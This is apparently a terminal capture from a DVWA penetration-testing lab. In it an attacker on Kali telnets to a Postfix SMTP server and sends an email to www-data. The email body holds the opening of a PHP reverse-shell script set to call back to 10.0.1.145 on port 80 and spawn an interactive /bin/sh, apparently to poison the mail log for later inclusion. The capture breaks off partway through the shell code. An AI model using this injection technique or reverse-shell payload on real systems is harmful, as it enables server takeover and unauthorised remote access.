 root@kali:~# telnet 10.0.1.148 25
Trying 10.0.1.148...
Connected to 10.0.1.148.
Escape character is '^]'.
220 dvwa-ubuntu ESMTP Postfix (Ubuntu)
HELO localhost
250 dvwa-ubuntu
MAIL FROM:<root>
250 2.1.0 Ok
RCPT TO:<www-data>
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.1.145';  // CHANGE THIS
$port = 80;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);